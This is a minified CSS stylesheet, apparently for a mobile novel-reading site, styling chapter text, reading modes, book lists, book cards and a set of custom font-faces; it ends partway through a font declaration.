.chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#0e3f8d;background-image:linear-gradient(32deg,#333 0%,#0e3f8d 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#0e3f8d !important;border:1px solid #0e3f8d;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#0e3f8d;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#0e3f8d !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#0e3f8d !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#0e3f8d !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#0e3f8d;padding:2px 10px;color:#FFF !important;border:1px solid #0e3f8d}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:38px;line-height:38px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{position:absolute;right:5px;content:'';width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #CCC;top:50%;transform:translateY(-50%)}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#0a2c63}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#0a2c63;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#0e3f8d}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#0a2c63;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#0a2c63;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) 